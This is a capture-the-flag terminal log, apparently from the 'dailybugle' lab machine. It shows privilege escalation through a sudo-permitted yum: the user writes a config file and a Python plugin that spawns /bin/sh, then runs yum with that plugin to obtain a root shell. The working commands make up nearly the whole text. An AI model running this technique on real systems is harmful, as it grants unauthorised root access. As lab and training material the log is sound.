 [jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$ ls
user.txt
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$ ls
user.txt
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$ sudo /usr/bin/yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.2#
Hack The Box